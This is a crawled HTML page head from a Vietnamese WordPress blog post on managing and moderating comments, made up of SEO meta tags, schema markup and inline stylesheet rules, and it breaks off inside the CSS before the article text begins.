

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html
body_size: 35126
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://laivanduc.vn/wp-content/uploads/2021/05/favicon.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
		
		<meta itemprop="name" content="Lại Văn Đức" />

													<link rel="pingback" href="https://laivanduc.vn/xmlrpc.php" />
	<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Quản lý Bình Luận trong WordPress chi tiết từ A đến Z - #1</title>
<meta name="description" content="Quản lý Bình Luận trong WordPress. Hướng dẫn xóa bình luận, chặn spam bình luận WordPress miễn phí số 1 chi tiết từ A đến Z chuẩn nhất."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quản lý Bình Luận trong WordPress chi tiết từ A đến Z - #1" />
<meta property="og:description" content="Quản lý Bình Luận trong WordPress. Hướng dẫn xóa bình luận, chặn spam bình luận WordPress miễn phí số 1 chi tiết từ A đến Z chuẩn nhất." />
<meta property="og:url" content="https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html" />
<meta property="og:site_name" content="Lại Văn Đức" />
<meta property="article:author" content="https://www.facebook.com/bloglaivanduc/" />
<meta property="article:tag" content="Học WordPress" />
<meta property="article:tag" content="WordPress Cơ Bản" />
<meta property="article:tag" content="Bình Luận" />
<meta property="article:section" content="WordPress" />
<meta property="og:image" content="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg" />
<meta property="og:image:secure_url" content="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="544" />
<meta property="og:image:alt" content="Quản lý Bình Luận trong WordPress" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-03T07:24:47+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quản lý Bình Luận trong WordPress chi tiết từ A đến Z - #1" />
<meta name="twitter:description" content="Quản lý Bình Luận trong WordPress. Hướng dẫn xóa bình luận, chặn spam bình luận WordPress miễn phí số 1 chi tiết từ A đến Z chuẩn nhất." />
<meta name="twitter:image" content="https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Lại Văn Đức" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://laivanduc.vn/#person","name":"Admins","logo":{"@type":"ImageObject","@id":"https://laivanduc.vn/#logo","url":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","contentUrl":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","caption":"L\u1ea1i V\u0103n \u0110\u1ee9c","inLanguage":"vi","width":"200","height":"50"},"image":{"@type":"ImageObject","@id":"https://laivanduc.vn/#logo","url":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","contentUrl":"https://laivanduc.vn/wp-content/uploads/2021/05/logo-lvd.png","caption":"L\u1ea1i V\u0103n \u0110\u1ee9c","inLanguage":"vi","width":"200","height":"50"}},{"@type":"WebSite","@id":"https://laivanduc.vn/#website","url":"https://laivanduc.vn","name":"L\u1ea1i V\u0103n \u0110\u1ee9c","publisher":{"@id":"https://laivanduc.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg","url":"https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg","width":"800","height":"544","caption":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://laivanduc.vn","name":"Trang Ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://laivanduc.vn/wordpress","name":"WordPress"}},{"@type":"ListItem","position":"3","item":{"@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html","name":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress"}}]},{"@type":"WebPage","@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#webpage","url":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html","name":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress chi ti\u1ebft t\u1eeb A \u0111\u1ebfn Z - #1","datePublished":"2021-06-03T07:24:47+07:00","dateModified":"2021-06-03T07:24:47+07:00","isPartOf":{"@id":"https://laivanduc.vn/#website"},"primaryImageOfPage":{"@id":"https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#breadcrumb"}},{"@type":"Person","@id":"https://laivanduc.vn/author/aloadmins","name":"L\u1ea1i V\u0103n \u0110\u1ee9c","description":"L\u1ea1i V\u0103n \u0110\u1ee9c | T\u00e1c gi\u1ea3 duy nh\u1ea5t vi\u1ebft b\u00e0i tr\u00ean Blog Laivanduc.vn - M\u00ecnh l\u00e0 m\u1ed9t Freelancer to\u00e0n th\u1eddi gian. M\u00ecnh l\u00e0m vi\u1ec7c t\u1ea1i nh\u00e0 v\u1edbi c\u00e1c d\u1ecbch v\u1ee5 web, \u0111\u1ed3 h\u1ecda, hosting, server v\u00e0 m\u1ed9t v\u00e0i th\u1ee9 v\u1ec1 MMO.","url":"https://laivanduc.vn/author/aloadmins","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/8906efcd83b4f4ed23617df1deb8e379a8095d52423bbb22114685994fade10b?s=96&amp;r=g","caption":"L\u1ea1i V\u0103n \u0110\u1ee9c","inLanguage":"vi"},"sameAs":["https://laivanduc.vn","https://www.facebook.com/bloglaivanduc/"]},{"@type":"BlogPosting","headline":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress chi ti\u1ebft t\u1eeb A \u0111\u1ebfn Z - #1","keywords":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress","datePublished":"2021-06-03T07:24:47+07:00","dateModified":"2021-06-03T07:24:47+07:00","articleSection":"WordPress","author":{"@id":"https://laivanduc.vn/author/aloadmins","name":"L\u1ea1i V\u0103n \u0110\u1ee9c"},"publisher":{"@id":"https://laivanduc.vn/#person"},"description":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress. H\u01b0\u1edbng d\u1eabn x\u00f3a b\u00ecnh lu\u1eadn, ch\u1eb7n spam b\u00ecnh lu\u1eadn WordPress mi\u1ec5n ph\u00ed s\u1ed1 1 chi ti\u1ebft t\u1eeb A \u0111\u1ebfn Z chu\u1ea9n nh\u1ea5t.","name":"Qu\u1ea3n l\u00fd B\u00ecnh Lu\u1eadn trong WordPress chi ti\u1ebft t\u1eeb A \u0111\u1ebfn Z - #1","@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#richSnippet","isPartOf":{"@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#webpage"},"image":{"@id":"https://laivanduc.vn/wp-content/uploads/2021/06/quan-ly-binh-luan-trong-wordpress.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lại Văn Đức &raquo;" href="https://laivanduc.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Lại Văn Đức &raquo; Dòng bình luận" href="https://laivanduc.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lại Văn Đức &raquo; Quản lý Bình Luận trong WordPress Dòng bình luận" href="https://laivanduc.vn/quan-ly-binh-luan-trong-wordpress.html/feed" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://laivanduc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaivanduc.vn%2Fquan-ly-binh-luan-trong-wordpress.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://laivanduc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaivanduc.vn%2Fquan-ly-binh-luan-trong-wordpress.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='orgseries-default-css-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/orgSeries.css?ver=1752279355' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pps-post-list-box-frontend-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-list-box/assets/css/post-list-box-frontend.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pps-series-post-details-frontend-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-details/assets/css/series-post-details-frontend.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pps-series-post-navigation-frontend-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/organize-series/addons/post-navigation/assets/css/post-navigation-frontend.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768402539' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://laivanduc.vn/wp-content/cache/background-css/1/laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1752279410&wpr_t=1768662963' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#2983bb;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#2983bb}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #2983bb}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#2983bb}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #2983bb}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #2983bb}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#2983bb;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#2983bb}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#2983bb}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #2983bb}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #2983bb}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom 